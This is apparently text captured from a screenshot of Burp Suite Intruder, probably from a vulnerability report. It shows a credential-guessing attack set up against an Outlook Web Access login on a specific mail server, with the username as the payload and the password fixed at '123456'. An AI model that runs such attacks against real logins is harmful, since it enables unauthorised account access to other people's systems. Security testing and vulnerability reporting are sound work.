 Burp Suite Professional v1.6.20 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload
positions - see help for full details.
Attack type: Sniper
POST /owa/auth.owa HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword, */*
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727;
.NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Cookie: OutlookSession=4ca7c4d5c359457e84cedfc3d6d5aa93; PBack=0
Host: mail.snpdri.com
Content-Length: 124
Connection: Keep-Alive
Cache-Control: no-cache
Accept-Language: zh-CN
destination=https%3A%2F%2Fmail.snpdri.com%2Fowa%2F&flags=0&forcedownlevel=0&trusted=0&username=§test§&p
assword=123456&isUtf8=1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
1 payload position Length: 807
www.wooyun.org